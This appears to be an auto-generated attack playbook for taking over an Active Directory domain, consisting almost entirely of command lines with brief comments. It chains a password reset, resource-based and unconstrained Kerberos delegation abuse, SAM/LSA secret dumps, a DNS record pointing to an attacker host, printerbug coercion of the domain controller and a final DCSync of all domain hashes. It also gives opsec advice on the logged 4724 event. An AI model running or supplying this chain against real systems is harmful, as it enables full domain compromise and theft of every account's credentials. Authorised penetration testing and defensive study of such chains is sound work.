 # You may need to add these lines to /etc/hosts:
# 10.0.0.2 DC1.CORP.LOCAL
# 10.0.0.2 DC1
# Change password of bob, available protocols: smb-samr, rpc-samr, kpasswd
# This action will generate a 4724 event on the domain controller that handled the
# request. This event may be centrally collected and analyzed by security analysts,
# especially for users that are obviously very high privilege groups (i.e.: Domain Admin
# users). Finally, by changing a service account password, you may cause that service to
# stop functioning properly. This can be bad not only from an opsec perspective, but also
# a client management perspective. Be careful!
changepasswd.py 'CORP.LOCAL/bob@DC1' -altuser 'alice' -altpass 'PASSWORD' -dc-ip 10.0.0.2 -pr
otocol ldap -newpass 'User123-' -reset
# require: unprotected_owned_with_spn -> bob
# Perform an RBCD from bob to DESKTOP-USER01$
rbcd.py 'CORP.LOCAL/bob:User123-' -use-ldaps -dc-ip 10.0.0.2 -delegate-from 'bob' -delegate-t
o 'DESKTOP-USER01$' -action write
# Ask a TGS on DESKTOP-USER01$ and impersonate it to Administrator (S4U2Self + S4U2Proxy)
getST.py 'CORP.LOCAL/bob:User123-' -dc-ip 10.0.0.2 -impersonate Administrator -spn 'HOST/DESK
TOP-USER01'
export KRB5CCNAME='Administrator@HOST_DESKTOP-USER01@CORP.LOCAL.ccache'
# Dump the SAM and LSA cache on DESKTOP-USER01$ to get the plain_password_hex
secretsdump.py 'CORP.LOCAL/bob:User123-@DESKTOP-USER01' -dc-ip 10.0.0.2 -target-ip DESKTOP-US
ER01_IP
# Get the AES key from the password for more convenience
./tools/aesKrbKeyGen.py 'CORP.LOCAL/DESKTOP-USER01$:PLAIN_PASSWORD_HEX'
# Constrained delegation with protocol transition (TRUSTED_TO_AUTH_FOR_DELEGATION)
# Ask a TGS on WEB$ and impersonate it to Administrator (S4U2Self + S4U2Proxy)
getST.py 'CORP.LOCAL/DESKTOP-USER01$' -no-pass -aesKey DESKTOP-USER01_AESKEY -dc-ip 10.0.0.2
-impersonate Administrator -spn 'web.corp.local'
export KRB5CCNAME='Administrator@web.corp.local@CORP.LOCAL.ccache'
# Dump the SAM and LSA cache on WEB$ to get the plain_password_hex
secretsdump.py 'WEB.CORP.LOCAL' -k -no-pass -dc-ip 10.0.0.2 -target-ip 'WEB_IP'
# Get the AES key from the password for more convenience
./tools/aesKrbKeyGen.py 'CORP.LOCAL/WEB$:PLAIN_PASSWORD_HEX'
# Ask a TGT for WEB$
getTGT.py 'CORP.LOCAL/WEB$' -dc-ip 10.0.0.2 -aesKey WEB_AESKEY
export KRB5CCNAME='WEB$.ccache'
# Method 1: rubeus
# Prepare Rubeus, run the command on WEB$
Rubeus.exe monitor /interval:5
# Un-base64 the ticket and save it to rubeus.kirbi
ticketConverter.py rubeus.kirbi 'DC1$@CORP.LOCAL_krbtgt@CORP.LOCAL.ccache'
# End method 1, goto coerce
# Method 2: krbrelay
# Add an SPN on WEB$
./tools/attr.py 'CORP.LOCAL/WEB$@DC1' -use-ldaps -dc-ip 10.0.0.2 -k -t 'WEB$' -key msDS-Addit
ionalDnsHostName -add "{mydomain}"
# Add a DNS entry
krbrelayx/dnstool.py -u 'CORP.LOCAL\WEB$' -port 636 -force-ssl -dc-ip 10.0.0.2 -dns-ip 10.0.0
.2 -k --record arbitrary.corp.local --data ATTACKER_IP --action add DC1
# Wait max 3 minutes for the DNS propagation
dig @10.0.0.2 arbitrary.corp.local
# Prepare krbrelay, use the AES key of WEB$
sudo krbrelayx/krbrelayx.py -debug -t idontcaretarget -aesKey WEB_AESKEY
# End method 2
# Coerce DC1 to us (use the ticket of WEB$), check that you have a 'Saved ticket' in krbrelay
x
krbrelayx/printerbug.py -k -no-pass -dc-ip 10.0.0.2 -target-ip 10.0.0.2 'CORP.LOCAL/WEB$@DC1'
arbitrary.corp.local
export KRB5CCNAME='DC1$@CORP.LOCAL_krbtgt@CORP.LOCAL.ccache'
# DCSync CORP.LOCAL
secretsdump.py 'CORP.LOCAL/DC1$@DC1' -k -no-pass -target-ip 10.0.0.2 -dc-ip 10.0.0.2 -just-dc
-ntlm